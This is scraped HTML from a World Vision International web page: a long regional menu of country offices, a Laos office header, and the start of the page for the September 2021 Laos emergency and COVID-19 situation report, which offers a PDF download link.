                          <div class="menu-dropdown-wrapper menu-dropdown">
            <div class="container container-medium">
              
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item menu-item--expanded">
          <a href="/africa" data-drupal-link-system-path="node/72761">Africa</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/angola" data-drupal-link-system-path="group/196">Angola</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergency/burkina-faso" data-drupal-link-system-path="group/1196">Burkina Faso</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/burundi" data-drupal-link-system-path="group/201">Burundi</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergency/central-african-republic" data-drupal-link-system-path="group/536">Central African Republic</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/chad" data-drupal-link-system-path="group/206">Chad</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/congo" data-drupal-link-system-path="group/211">Congo</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/eswatini" data-drupal-link-system-path="group/1031">Eswatini</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/ethiopia" data-drupal-link-system-path="group/216">Ethiopia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/ghana" data-drupal-link-system-path="group/221">Ghana</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/kenya" data-drupal-link-system-path="group/226">Kenya</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/lesotho" data-drupal-link-system-path="group/231">Lesotho</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/malawi" data-drupal-link-system-path="group/236">Malawi</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/mali" data-drupal-link-system-path="group/506">Mali</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/mauritania" data-drupal-link-system-path="group/241">Mauritania</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/mozambique" data-drupal-link-system-path="group/246">Mozambique</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/niger" data-drupal-link-system-path="group/251">Niger</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/rwanda" data-drupal-link-system-path="group/511">Rwanda</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/senegal" data-drupal-link-system-path="group/1116">Senegal</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/sierra-leone" data-drupal-link-system-path="group/261">Sierra Leone</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/somalia">Somalia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="http://wvi.org/south-africa">South Africa</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/south-sudan" data-drupal-link-system-path="group/276">South Sudan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/sudan" data-drupal-link-system-path="group/281">Sudan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/tanzania" data-drupal-link-system-path="group/291">Tanzania</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/uganda" data-drupal-link-system-path="group/296">Uganda</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/zambia" data-drupal-link-system-path="group/301">Zambia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/zimbabwe" data-drupal-link-system-path="group/306">Zimbabwe</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/americas" data-drupal-link-system-path="node/72766">Americas</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.worldvision.bo/">Bolivia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://visaomundial.org.br/">Brazil</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.ca/">Canada</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.cl/">Chile</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.co/">Colombia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.cr/">Costa Rica</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.org.do/">Dominican Republic</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.ec/">Ecuador</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.org.sv/">El Salvador</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.org.gt/">Guatemala</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/haiti" data-drupal-link-system-path="group/86">Haiti</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="http://worldvision.hn/">Honduras</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvisionmexico.org.mx/">Mexico</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.org.ni/">Nicaragua</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.pe/">Peru</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org/">United States</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/venezuela-crisis">Venezuela</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/asia-pacific" data-drupal-link-system-path="group/1191">Asia Pacific</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/bangladesh" data-drupal-link-system-path="group/316">Bangladesh</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.com.au">Australia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/cambodia" data-drupal-link-system-path="group/321">Cambodia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.cn/">China</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.hk">Hong Kong, SAR</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.in/">India</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://wahanavisi.org/id/home">Indonesia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.jp/">Japan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/Laos" data-drupal-link-system-path="group/351">Laos</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.com.my">Malaysia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.mn/">Mongolia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/myanmar" data-drupal-link-system-path="group/366">Myanmar</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/nepal" data-drupal-link-system-path="group/371">Nepal</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.nz">New Zealand</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/north-korea" data-drupal-link-system-path="group/376">North Korea</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/papua-new-guinea" data-drupal-link-system-path="group/436">Papua New Guinea</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.ph/">Philippines</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.sg">Singapore</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/solomon-islands" data-drupal-link-system-path="group/441">Solomon Islands</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.or.kr/">South Korea</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/srilanka" data-drupal-link-system-path="group/401">Sri Lanka</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.tw">Taiwan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/timor-leste" data-drupal-link-system-path="group/416">Timor Leste</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.or.th">Thailand</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://wvi.org.vn/">Vietnam</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/Vanuatu" data-drupal-link-system-path="group/446">Vanuatu</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="https://www.wvi.org/middle-east-and-eastern-europe">Middle East and Europe</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/afghanistan" data-drupal-link-system-path="group/1321">Afghanistan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/albania" data-drupal-link-system-path="group/106">Albania</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/armenia" data-drupal-link-system-path="group/111">Armenia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.at/">Austria</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/EU">Belgium</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/bosnia-and-herzegovina" data-drupal-link-system-path="group/121">Bosnia and Herzegovina</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/cyprus" data-drupal-link-system-path="node/90176">Cyprus</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/EU" data-drupal-link-system-path="group/551">European Union</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.fi/">Finland</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.visiondumonde.fr/">France</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/georgia" data-drupal-link-system-path="group/46">Georgia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.de/">Germany</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/iraq" data-drupal-link-system-path="group/496">Iraq</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.ie/">Ireland</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.it/">Italy</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergencies/syria-crisis-response" data-drupal-link-system-path="group/1091">Jordan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/Lebanon" data-drupal-link-system-path="group/191">Lebanon</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/romania" title="Moldova">Moldova</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.nl/">Netherlands</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/Romania" data-drupal-link-system-path="group/166">Romania</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.es/">Spain</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergencies/syria-crisis-response" data-drupal-link-system-path="group/1091">Syria</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.ch/">Switzerland</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergencies/syria-crisis-response" data-drupal-link-system-path="group/1091">Türkiye</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergencies/ukraine" data-drupal-link-system-path="group/1231">Ukraine</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.uk/">United Kingdom</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/jerusalem-west-bank-gaza" data-drupal-link-system-path="group/186">West Bank</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/yemen">Yemen</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
          </ul>



      </div>



            </div>
          </div>
              </li>
                
      <li class="menu-item menu-item--expanded menu-item--resources">
        <div class="menu_link_title"><a href="https://www.wvi.org/resources">Resources</a></div><div class="menu_link_title_chevron"></div>
                          <div class="menu-dropdown-wrapper menu-dropdown">
            <div class="container container-medium">
              
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/about-us/news">News</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/stories" data-drupal-link-system-path="stories">Impact Stories</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/view" data-drupal-link-system-path="group/1156">Thought Leadership</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/publications" data-drupal-link-system-path="publications">Publications</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/annual-report-2024">Annual Report</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
          </ul>



      </div>



            </div>
          </div>
              </li>
        </ul>
</div>

  </nav>
<div id="overlay--dropdown" class="overlay--dropdown"></div>

          <div class="mobile_header__container__panel__lang">
            <div class="language-switcher-language-url block block-language block-language-blocklanguage-interface block--anguage-switcher-mobile" id="block-language-switcher-mobile" role="navigation">
  
    
      
  </div>

          </div>
        </div>
        <div class="mobile_header__container__panel__get_involved">
          <nav role="navigation" aria-labelledby="block-get-involved-mobile-menu" id="block-get-involved-mobile" class="block block-menu navigation menu--get-involved">
            
  <h2 class="visually-hidden" id="block-get-involved-mobile-menu">Get Involved</h2>
  

        
              <ul class="menu-get-involved">
                    <li class="menu-item--donate">
        <a href="/donate" class="donate" data-drupal-link-system-path="node/72886">Donate</a>
              </li>
                <li class="menu-item--get-involved">
        <a href="/get-involved" data-drupal-link-system-path="node/72911">Get Involved</a>
              </li>
        </ul>
  


  </nav>

        </div>
      </div>
    </div>
  </div>
</div>

  <div class="region region-preheader">
    <div data-drupal-messages-fallback class="hidden"></div>

  </div>

<header class="wvi-site-header">
    <div class="region region-header">
    
  </div>

      <div class="menu--group menu--group-sticky">
      <div class="menu--group__wrapper">
        
              <ul>
                    <li class="menu-item--home">
        <a href="/Laos" data-drupal-link-system-path="group/351">HOME</a>
              </li>
                <li class="menu-item--about-us menu-item--expandable">
        <a href="https://www.wvi.org/laos/about-us">ABOUT US</a>
                                <ul>
                    <li class="menu-item--our-vision-mission--values">
        <a href="https://www.wvi.org/laos/vision-mission-values">Our Vision, Mission &amp; Values</a>
              </li>
                <li class="menu-item--our-partners">
        <a href="https://www.wvi.org/laos/our-partners">Our Partners</a>
              </li>
        </ul>
  
              </li>
                <li class="menu-item--our-work menu-item--expandable">
        <a href="https://www.wvi.org/laos/ourwork">OUR WORK</a>
                                <ul>
                    <li class="menu-item--grants--special-projects">
        <a href="/laos/our-work/grants-and-special-projects" data-drupal-link-system-path="node/45321">Grants &amp; Special Projects</a>
              </li>
                <li class="menu-item--programmes">
        <a href="/laos/our-work/programmes" data-drupal-link-system-path="node/45536">Programmes</a>
              </li>
                <li class="menu-item--advocacy">
        <a href="https://www.wvi.org/laos/ourwork/advocacy">Advocacy</a>
              </li>
        </ul>
  
              </li>
                <li class="menu-item--get-involved">
        <a href="https://worldvision.wd1.myworkdayjobs.com/WorldVisionInternational?locationCountry=db69cbe0446c11de98360015c5e6daf6">GET INVOLVED</a>
              </li>
                <li class="menu-item--contact-us">
        <a href="/laos/contact-us" data-drupal-link-system-path="node/41596">CONTACT US</a>
              </li>
        </ul>
  


      </div>
    </div>
  </header>

<main role="main" id="main-content" tabindex="-1" class="body-wrapper ">
  <div id="block-wvi-2018-breadcrumbs" class="block block-system block-system-breadcrumb-block block--wvi-2018-breadcrumbs">
  
    
        <nav role="navigation" aria-labelledby="system-breadcrumb">
    <h2 id="system-breadcrumb" class="visually-hidden">Breadcrumb</h2>
    <ol>
          <li>
                  <a href="/">Home</a>
              </li>
          <li>
                  <a href="/publications">Publications</a>
              </li>
          <li>
                  <a href="/publications/coronavirus-health-crisis/world-vision-laos-emergency-and-covid-19-response-situation">World Vision Laos Emergency and COVID-19 Response Situation Report September 2021</a>
              </li>
        </ol>
  </nav>

  </div>

  <div>
      <div class="region region-content">
    <div id="block-wvi-2018-content" class="block block-system block-system-main-block block--wvi-2018-content">
  
    
      <article about="/publications/coronavirus-health-crisis/world-vision-laos-emergency-and-covid-19-response-situation" class="node node--publication view-mode-full">
  <header class="article-hero article-hero--landscape container article-hero--left">
      <div class="article-hero__content">
        
        <h1 class="article-hero__content-header">
<span>World Vision Laos Emergency and COVID-19 Response Situation Report September 2021</span>
</h1>
        
        <a href="/sites/default/files/2021-09/WVI%20Laos%20l%20HEA%20SitRep%204%20l%2015%20September2021.pdf" class="btn btn--primary btn--light icon icon-download">Download</a>
      </div>
              <div class="article-hero__media">
          
            <div class="field field--name-field-image field--type-entity-reference field--label-hidden"><div class="media media--hero-news" data-media-id="286281">
  
  
            <div class="field field--name-field-media-image field--type-image field--label-hidden">    <picture>
